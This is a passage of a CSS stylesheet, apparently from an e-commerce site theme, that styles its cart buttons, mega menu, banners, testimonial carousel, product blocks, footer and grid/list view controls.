	background:url(../image/megnor/btn_remove1.png) no-repeat scroll 0px 0px transparent;
	padding:10px;
	border:medium none;
	margin:3px 0;
	}
.cart-menu .btn-danger:hover{border:medium none; background-color:#342014;}
.shipping .col-sm-2.control-label, #input-coupon, #input-voucher{width:auto;}
#shipping .col-sm-2 {
    padding-left: 15px;
    padding-right: 15px;
    width: 27%;
}
#shipping .col-sm-10 {
    width: 73%;
}
#shipping select {
    width: 94% !important;
}
#accordion .panel-heading .fa.fa-caret-down{float:right;}
#content #accordion h4 {
    font-size: 16px;
    margin-top: 5px;
	color:#6a3212;
}
/* menu */
#res-menu {display: none;}
nav .container { padding: 0;}
.nav-responsive { display:none;}
.nav-inner{background: #f0e7dd;}
.responsive-menu,
.main-menu {
	height: 42px;
	margin-bottom: 0px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
	float:right;
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	padding:15px 20px 11px;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	color: #6a3212;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: none;
	color:#d56b1f;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #342014;
	position: absolute;	
	z-index: 5;
	padding: 5px;
	top:47px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{width:145px;}
.responsive-menu .main-navigation li a:hover  {
	background: none repeat scroll 0 0 #f0e7dd;
    color: #6a3212;	
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
}

/*Mega Menu Start*/

#menu ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#menu > ul > li{
	float: left;
    padding: 13px 20px 12px;
    position: relative;
    z-index: 20;
}
#menu .categoryinner > ul{float:left;}
#menu > ul > li > div{
	 background: none repeat scroll 0 0 #342014;
    display: none;
    left: 0;
    min-width: 520px;
    padding: 15px;
    position: absolute;
    text-align: left;
    top: 47px;
    z-index: 12345;
}
#menu > ul > li:hover > div{display:block;}
#menu .categoryinner ul > ul{float:left;}
#menu ul {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.categorycolumn {
    float: left;
    margin-bottom: 0;
    margin-right: 10px;
    vertical-align: top;
	}
a.submenu1 {
    color: #d56b1f;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-left: 10px;
	padding:5px 0;
    position: relative;
    text-transform: capitalize;
	font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-ser
}
.categorycolumn ul {
    float: left;
}
.cate_inner_bg ul {
    padding-top: 7px !important;
}
.categoryinner ul {
    padding: 0 !important;
}
.cate_inner_bg li {
    padding: 0 ;
}
#menu > ul > li ul > li ul > li{
	border: 4px double #342014;
	}
#menu > ul > li ul > li ul > li:hover{
	border: 4px double #844724;
	}
#menu > ul > li ul > li > a {
    font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
	color: #a27c66;
    line-height: 18px;
    padding: 4px 6px;
	text-decoration:none;
    display: inline-block;
    white-space: nowrap;
}
#menu > ul > li ul > li:hover > a {
	color:#fff;
	background-color:#844724;}
.submenu2 {
    border-bottom: 0 none;
    font-size: 11px;
    font-weight: normal;
    margin-left: 0;
    text-transform: capitalize;
}



/*Mega Menu End*/
 

/* CMS Content */

.subbanner2_outer {
    margin: 0 auto;
    width: 1050px;
}
.subbanner2 {
    display: block;
    margin: 0px 0 20px 0;
    overflow: hidden;
    width: 100%;
}
.subbanner2 .banner {
    float: left;
    position: relative;
    width: 33.33%;
}
.subbanner2_1 .content {
    margin-right: 14px;
    position: relative;
}
.content:hover .data, .content .data {
    background: none repeat scroll 0 0 #a96f2f;
}
.data {
    overflow: hidden;
    width: 100%;
}
.data > a {
    display: block;
    height: auto;
    width: 100%;
}
.subbanner2 .content img {
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	-o-transform: scale(1.15);
	-khtml-transform: scale(1.15);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
    width: 100%;
}
.subbanner2 .content:hover img {
    opacity: 0.6;
	-moz-opacity: 0.6;
	-ms-opacity: 0.6;
	-webkit-opacity: 0.6;
	-o-opacity: 0.6;
	-khtml-opacity: 0.6;
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-khtml-transform: scale(1);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
}
.content-text {
    bottom: 20px;
    color: #fff;
    position: absolute;
    text-align: center;
    width: 100%;
}
.content-text-inner {
    padding: 20px;
}
.heading {
    -moz-user-select: none;
    cursor: pointer;
    font-family: "Raleway","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 28px;
    margin-top: 30px;
    text-transform: uppercase;
    transform: translate3d(0px, 10px, 0px);
	-webkit-transform: translate3d(0px, 10px, 0px);
	-moz-transform: translate3d(0px, 10px, 0px);
	-ms-transform: translate3d(0px, 10px, 0px);
	-o-transform: translate3d(0px, 10px, 0px);
	-khtml-transform: translate3d(0px, 10px, 0px);
    transition: opacity 0.35s ease 0s, transform 0.7s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 0.7s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 0.7s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.7s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 0.7s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 0.7s ease 0s;
}
.heading .heading2 {
    font-weight: 600;
}
.subbanner2 .content:hover .heading {
    transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	-ms-transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	-o-transform: translate3d(0px, 0px, 0px);
	-ktml-transform: translate3d(0px, 0px, 0px);
    transition: transform 0.7s ease 0s;
	-moz-transition: -moz-transform 0.7s ease 0s;
	-ms-transition: -ms-transform 0.7s ease 0s;
	-webkit-transition: -webkit-transform 0.7s ease 0s;
	-o-transition: -o-transform 0.7s ease 0s;
	-ktml-transition: -ktml-transform 0.7s ease 0s;
}
.subbanner2_2 .content {
    margin: 0 7px;
}
.subbanner2_3 .content {
    margin-left: 14px;
}
.content {
    padding: 0;
}
.common-home #banner0 {
    margin: 40px 0;
    overflow: hidden;
	border-bottom:medium none; 
	padding:0;
}
#banner0 .img-responsive {
    width: auto;
}
.common-home #banner0 img {
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-khtml-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
	width:100%;
}
.common-home #banner0:hover img {
    transform: scale(1.06);
	-moz-transform: scale(1.06);
	-ms-transform: scale(1.06);
	-webkit-transform: scale(1.06);
	-khtml-transform: scale(1.06);
	-o-transform: scale(1.06);
    transition: opacity 0.35s ease 0s, transform 1s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 1s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 1s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 1s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 1s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 1s ease 0s;
}
.testimonials-container {
    margin-bottom: 40px;
}
.blog1 {
    display: block;
    overflow: hidden;
}
#testimonial .box-heading h3, #carousel-0 .box-heading{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    padding: 10px 10px 10px 0;
	margin-bottom:25px;
	}
#testimonial-carousel .slider-item .img{
	display: block;
    float: left;
    margin-left: 2%;
    width: 46%;
	}
#testimonial-carousel .slider-item.first_item_tm .img{margin-left:0;}
.img_inner {
    background: none repeat scroll 0 0 #a96f2f;
    margin-right: 20px;
    overflow: hidden;
}
#testimonial-carousel .slider-item .img_inner img {
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transition: all 600ms ease 0s;
	-moz-transition: all 600ms ease 0s;
	-ms-transition: all 600ms ease 0s;
	-webkit-transition: all 600ms ease 0s;
	-o-transition: all 600ms ease 0s;
	-khtml-transition: all 600ms ease 0s;
	width:100%;
}
#testimonial-carousel .slider-item .img_inner:hover img {
    opacity: 0.6;
	-moz-opacity: 0.6;
	-ms-opacity: 0.6;
	-o-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
    transition: all 600ms ease 0s;
	-moz-transition: all 600ms ease 0s;
	-ms-transition: all 600ms ease 0s;
	-webkit-transition: all 600ms ease 0s;
	-o-transition: all 600ms ease 0s;
	-khtml-transition: all 600ms ease 0s;
}
#testimonial-carousel .slider-item .content-wrapper {
    float: left;
    margin-right: 4%;
    width: 48%;
}
#testimonial-carousel .slider-item first_item_tm .content-wrapper {
	float: left;
    margin-right: 6%;
    width: 48%;
}
#testimonial .customNavigation a.prev {
    right: 34px;
    top: -300px;
}
#testimonial .customNavigation a.next {
    right: -1px;
    top: -300px;
}
#testimonial-carousel .title {
    border-bottom: 1px solid #c9c9c9;
    color: #343434;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 17px;
}
#testimonial-carousel .title a {
    color: #343434;
    font-size: 15px;
}
#testimonial-carousel .title a:hover{
	color: #d56b1f;
    text-decoration: none;
	}
#testimonial-carousel .desc {
    color: #666666;
}
#testimonial-carousel .author {
    color: #d56b1f;
    font-style: italic;
    margin-top: 13px;
}
#testimonial-carousel .readmore {
    float: left;
    margin-top: 25px;
}
#testimonial-carousel .readmore a {
    border: 1px solid #c9c9c9;
    color: #a4a4a4;
    display: block;
    line-height: 18px;
    padding: 7px 11px;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
#testimonial-carousel .readmore a:hover {
    background: none repeat scroll 0 0 #d56b1f;
    border-color: #d56b1f;
    color: #fff;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}


@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#slideshow0 .owl-item .img-responsive{width:100%;}
#content {
	min-height: 600px;
	padding:0;
	margin-top:0px;
}
.common-home .box.featured {
    background-color: #ededed;
    padding: 42px 0;
    width: 100%;
	overflow:hidden;
}
.box.featured .box-heading, .box.featured .box-content{
    margin: 0 auto;
    width: 1050px;
	padding:0px;
	border-bottom:medium none;
	
}
#featured-carousel.product-carousel {
    margin: 0;
    padding-bottom: 0px;
}
#featured-carousel.product-carousel .slider-item{background-color:#fff;}
.box.featured .box-heading{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
	padding:0 10px 30px 0;
	}
.hover_block {
    background: none repeat scroll 0 0 #4d4d4d;
    left: 0;
    margin: 0 auto;
    opacity: 0.9;
	-moz-opacity: 0.9;
	-ms-opacity: 0.9;
	-webkit-opacity: 0.9;
	-o-opacity: 0.9;
	-khtml-opacity: 0.9;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 27%;
    width: 50%;
}
.product-block .caption .hover_block {
    opacity: 0;
	-moz-opacity: 0;
	-ms-opacity: 0;
	-webkit-opacity: 0;
	-o-opacity: 0;
	-khtml-opacity: 0;
    -moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-khtml-transform: scale(0);
	transform: scale(0);
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 0.35s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 0.35s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 0.35s ease 0s;
	-khtml-transition: opacity 0.35s ease 0s, -khtml-transform 0.35s ease 0s;
}
.product-block:hover .caption .hover_block {
    background: none repeat scroll 0 0 rgba(55, 55, 55, 0.91);
    opacity: 1;
	-moz-opacity: 1;
	-ms-opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-khtml-opacity: 1;
    transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-khtml-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
.hover_block .actions {
    background: none repeat scroll 0 0 transparent;
    border: 1px solid #fff;
    padding: 11px;
}
.product-grid .hover_block .actions{padding:10px;}
.wishlist_button, .compare_button{display:none;}
.productpage .col-sm-4 .btn-group .wishlist_button{float:left; font-size:13px;}
.productpage .col-sm-4 .btn-group .compare_button{float:none; font-size:13px;}

.btn-group.product {display: block; margin-bottom:10px;}
.productpage .col-sm-4 .btn-group .wishlist_button, .productpage .col-sm-4 .btn-group .compare_button{display:block;}
.productpage .col-sm-4 .btn-group .wishlist_button span{
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -399px transparent;
    padding: 0 0 0 20px;
	}
.productpage .col-sm-4 .btn-group .wishlist_button:hover span{	
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -427px transparent;
    color: #d56b1f;
}
.productpage .col-sm-4 .btn-group .compare_button span{
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -456px transparent;
    padding: 0 0 0 20px;
	}
.productpage .col-sm-4 .btn-group .compare_button:hover span{	
	background: url("../image/megnor/sprite.png") no-repeat scroll -46px -484px transparent;
    color: #d56b1f;
}
.productpage .col-sm-4 .btn-group button{
	 background: none repeat scroll 0 0 #fff;
    border: medium none;
    color: #a4a4a4;
    display: inline-block;
    height: 34px;
    line-height: 17px;
    padding: 8px 12px;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
	}
.hover_block .actions > button {
    background: url(../image/megnor/product-cart-icon.png) no-repeat scroll 0 0 transparent;
    height: 30px;
    margin-top: 7px;
    padding: 15px;
    width: 36px;
	border:medium none;
}
.hover_block .actions > button:hover{background:url(../image/megnor/product-cart-icon.png) no-repeat scroll 0px -107px transparent;}
.hover_block .actions .hidden-xs.hidden-sm.hidden-md{display:none;}

.product-block .caption a{
	color: #666;
    font-family: "Ubuntu","Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
    text-decoration: none;
    text-transform: uppercase;
	font-weight:normal;
}
.product-block:hover .caption a{color:#d56b1f;}

.col-sm-2.category_img {
    width: 100%;
	padding:0;
	margin-bottom:10px;
}
.col-sm-10.category_description {
    padding: 0;
}
.category_thumb img{border:medium none; padding:0px;}
.product-category-20 .container{padding:0;}
#column-left{
	padding:0;
	border-right: 1px solid #f0e7dd;
    float: left;
    padding: 0;
	}
#column-right{
	padding:0;
	border-left: 1px solid #f0e7dd;
    float: right;
    padding: 0 0 0 20px;
	}
.container h2, .container h1{
	border-bottom: 1px solid #f0e7dd;
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 15px;
    margin: 20px 0 0;
    padding: 0 0 10px;
    text-align: left;
    z-index: 0;
}
#content h4{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
	}
.container .breadcrumb{
	 float: right;
    list-style: outside none none;
    margin-bottom: 20px;
    padding: 8px 0;
    position: absolute;
    right: 0;
    top: 10px;
	}
.container{position:relative;}
.col-sm-3.category_list > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.col-sm-3.category_list li{
	background: none repeat scroll 0 0 #ebebeb;
    display: inline !important;
    float: left;
    margin: 10px 8px 10px 0;
    padding: 5px;
}
.col-sm-3.category_list li:hover{
	background: none repeat scroll 0 0 #d56b1f;
	}
.col-sm-3.category_list ul li:hover a{color:#fff;}
.col-sm-3.category_list {
    padding: 0;
	width:100%;
}
.col-md-2.text-right {
    padding: 0;
}
.productpage .col-sm-8 {
    padding: 15px 15px 15px 0;
    width: 50.8%;
	margin:0px 15px 10px 0;
	float:left;
	border-right:1px solid #f0e7dd;
	margin-right:15px;
	
}
.productpage .col-sm-4 {
    padding: 0;
    width: 47.7%;
	margin-top:15px;
}
.site-map .col-sm-6 {
    margin-top: 10px;
}
.row.site-map {
    border: 1px solid #f0e7dd;
    margin-top: 15px;
}
.row.manufacturer, .row.special {
    margin: 0 -15px;
}
.row.search {
    margin: 10px 0;
}
#button-search {
    margin: 0 0 15px;
}
.modal-title{ color: #6a3212; font-size: 16px;}
.res-cartbtn, .product-list .res-cartbtn {display: none;}
.res-cartbtn > button{
    background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
    padding: 6px 12px;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.res-cartbtn > button:hover {
    background: none repeat scroll 0 0 #2f1c11;
    border-color: #cdac9a;
    color: #cdac9a;
}
.common-home .container .alert.alert-success, .container.alert.alert-success{display:none;}
.common-home .alert.alert-success{display:block; margin-bottom:0; padding:10px;}
.product-search .hover_block .actions{padding:7px;}
.product-search  .hover_block{padding:8px;}
.box .box-content .box-category.treeview-list.treeview {padding: 0 17px 0 0;}


/* footer */
footer {
	margin-top: 30px;
	background-color: #2f1c11;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
.footer_container_inner, .footer_topcontainer {
    background: none repeat scroll 0 0 #6a3212;
    overflow: hidden;
	margin-bottom:25px;
}
.footer_container_inner{
	margin: 0 auto;
    padding: 0;
    width: 1050px;
}
.footer_left {
    background: none repeat scroll 0 0 #7e4728;
    float: left;
    padding: 17px 0;
    width: 23%;
}
.footer_left .footer_content {
    color: #eae0d5;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
}
.small-text {
    font-size: 20px;
    line-height: 26px;
}
.footer_outer {
    float: left;
    width: 77%;
}
.footer_center {
    display: block;
    overflow: hidden;
    padding: 23px 0 23px 50px;
}
.rightcontent {
    color: #eae0d5;
    float: left;
    font-size: 14px;
    width: 75%;
}
.footer_right a {
    border: 1px solid #eae0d5;
    color: #eae0d5;
    float: right;
    font-size: 14px;
    padding: 10px;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.footer_right a.rightbutton:hover {
    background: none repeat scroll 0 0 #2f1c11;
    border-color: #2f1c11;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.footer_logo {
    float: left;
    width: 23%;
}
.footerlogo {
    margin-top: 40px;
    text-align: center;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
#footer{padding:0;}
#footer_wrapper {
    float: left;
    width: 77%;
	margin:0;
}
.footer_bottom_left{float:left;}
.footer_bottom li {
    background: url(../image/megnor/footer_pipe.jpg) no-repeat scroll 100% 60% rgba(0, 0, 0, 0);
    display: inline;
    padding: 0 6px 0 3px;
}
.footer_bottom li.first {
    padding: 0 6px 0 0;
}
#links > ul {
    list-style: outside none none;
	padding:0;
	margin:0;
}
#footer .footer_top .column.last {
    width: 215px;
}
.footer_bottom li.last {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.footer_bottom_right .footer_social {
    float: right;
    margin-top: 3px;
}
.footer_bottom_right .footer_social > ul {
    list-style: outside none none;
	padding:0;
	margin:0;
}
.footer_top {
    border-bottom: 1px solid #6a4733;
    border-top: 1px solid #6a4733;
    overflow: hidden;
    padding: 0 0 25px;
    width: 100%;
	line-height:24px;
}
footer a {
    color: #eae0d5;
    text-decoration: none;
}
#footer .footer_top .column.first{
    border-left: medium none;
    padding-left: 0;
}
#footer .footer_top .column {
    border-left: 1px solid #6a4733;
    float: left;
    padding-left: 15px;
    width: 197px;
	padding-right:0px;
}
.col-sm-3.column.last > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.footer_bottom {
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
#footer .column li a {
    color: #eae0d5;
    text-decoration: none;
}
footer a:hover, #footer .column li a:hover {
	 color: #d56b1f;
}
footer h5 {
	color: #d56b1f;
    font-family: "Coustard","Open Sans",Arial,Helvetica,sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
    margin-top: 22px;
    padding: 0;
    text-shadow: none;
}
.footer_bottom .footer_social li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.social_block li a {
    display: block;
    height: 35px;
    width: 35px;
}
.social_block li {
    cursor: pointer;
    float: left;
    height: 35px;
    margin: 0 10px 10px 0;
    padding: 0;
    width: 35px;
}
.social_block li.facebook {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -1px transparent;
}
.social_block li.facebook:hover{background-position:-1px -187px;}
.social_block li.twitter {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -47px transparent;
}
.social_block li.twitter:hover{background-position:-1px -233px;}
.social_block li.rss {
     background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -94px transparent;
}
.social_block li.rss:hover{background-position:-1px -280px;}
.social_block li.linkin {
    background: url("../image/megnor/Social_Sprite.png") no-repeat scroll -1px -140px transparent;
}
.social_block li.linkin:hover{background-position:-1px -326px;}

.col-sm-3.address {width: 30%;}
.map{float:right;}


@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: pre-wrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
.input-group-btn .btn.btn-primary.update {
    margin: 0 5px;
}
@media (max-width: 767px) { 
.btn-list-grid {display:block;}
.control-label {margin: 8px 0;}
 }

/* list group */
#list-view {
    background: url("../image/megnor/sprite.png") no-repeat scroll -33px -206px transparent;
    border: 1px solid #c9c9c9;
    border-radius: 0;
    height: 29px;
    margin-right: 0px;
    padding: 0;
    width: 30px;
}
.product-grid .listview_rating, .product-grid .listview_action {
    display: none;
}
.product-list .product-block .caption .hover_block{display:none;}
.col-sm-6.text-right.page {
    margin: 20px 0;
}
#list-view:hover, #list-view:focus, #list-view:active{background-position: -33px -234px;}
#grid-view {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -206px transparent;
    border: 1px solid #c9c9c9;
    border-radius: 0;
    height: 29px;
    padding: 0;
    width: 30px;
}
#grid-view:hover, #grid-view:focus, #grid-view:active{background-position: -3px -234px;}
